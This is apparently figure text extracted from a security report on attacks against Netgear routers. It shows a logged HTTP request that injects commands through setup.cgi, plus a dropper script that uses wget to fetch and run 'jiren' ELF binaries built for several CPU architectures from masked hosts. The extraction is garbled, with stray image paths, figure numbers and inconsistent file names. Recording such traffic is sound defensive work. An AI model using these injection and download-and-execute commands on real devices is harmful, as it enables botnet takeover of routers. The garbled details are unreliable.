 1400
1402
1404
srcaddr dstport payload
xxx.xxx.xxx.45 8081 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;
wget+http://xxxx.xxx.xxx.38/netg.sh+-O+/tmp/ok;sh+ok&curpath=/&
currentsetting.htm=1 HTTP/1.1
netg.sh
Data
1406
OUTBOUND Link Contemt
http://xxxx.xxx.xxx.38/netg.sh
cd /tmp; wget http:xxx.xxx.xxx.73/jiren.mips; chmod +x jirin.mips; /jiren.mips; rm -rf jiren.mips;
cd /tmp; wget http:xxx.xxx.xxx.73/jiren.mips; chmod +x jirin.mpsl; /jiren.mpsl; rm -rf jiren.mpsl;
cd /tmp; wget http:xxx.xxx.xxx.73/jiren.sh4; chmod +x jirin.sh4; /jiren.sh4; rm -rf jiren.sh4;
cd /tmp; wget http:xxx.xxx.xxx.73/jiren.x86; chmod +x jirin.x86; /jiren.x86; rm -rf jiren.x86;
cd /tmp; wget http:xxx.xxx.xxx.73/jiren.arm7; chmod +x jirin.arm7; /jiren.arm7; rm -rf jiren.arm7;
http://xxxx.xxx.xxx.73/jiren.mips Executable and Linkable Format (ELF) Binary jiren.mips
http://xxxx.xxx.xxx.73/jiren.mpsi Executable and Linkable Format (ELF) Binary jiren.mmsi
http://xxxx.xxx.xxx.73/jiren.sh4 Executable and Linkable Format (ELF) Binary jiren.sh4
http://xxxx.xxx.xxx.73/jiren.x86 Executable and Linkable Format (ELF) Binary jiren.x86
http://xxxx.xxx.xxx.73/jiren.arm7 Executable and Linkable Format (ELF) Binary jiren.arm7